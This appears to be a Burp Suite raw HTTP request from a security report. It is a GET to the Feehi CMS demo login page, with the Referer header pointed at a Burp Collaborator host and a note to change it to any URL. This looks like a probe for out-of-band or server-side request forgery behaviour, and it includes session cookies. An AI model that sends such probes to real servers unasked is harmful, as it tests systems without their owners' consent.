 Pretty Raw \n Actions
1 GET http://demo.cms.feehi.com/index.php?r=site%2Flogin HTTP/1.1
2 Host: demo.cms.feehi.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
change this to any url
7 Connection: close
8 Referer: http://8oxj66ons65elf2qv4rtf9p7aygo4d.burpcollaborator.net
9 Cookie: PHPSESSID=qonm8i5tl8ib80j9pd7dmashk5; _csrf=
cda18c17fe47abcbb2087ab119b1eecbd6843d44869353569e637a9201e1d72ba%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%2
2%3Bi%3A1%3Bs%3A32%3A%22-3hQu00puXWdYFwJBISJmdCQV3JNONU0%22%3B%7D;
Hm_lvt_faacd6412dc0ae220c883834f9c896eb=1617248220; Hm_lpvt_faacd6412dc0ae220c883834f9c896eb=
1617254900; bdshare_firstime=1617249066528; Hm_lvt_949aa9449254cd665295a150d530d9c1=1617249086;
Hm_lpvt_949aa9449254cd665295a150d530d9c1=1617249086; BACKEND_FEEHICMS=s3gphj1i4fo2u6dq1kv127m711;
_csrf_backend=
b863ca10b196c0aa2b854de0b913dde6dee9e85eca6df36b82d4d93fdb8b944da%3A2%3A%7Bi%3A0%3Bs%3A13%3A%22_csrf_
backend%22%3Bi%3A1%3Bs%3A32%3A%22495TiL3mL5dkENl35cJv4JigTuVswDiS%22%3B%7D
10 Upgrade-Insecure-Requests: 1
11
12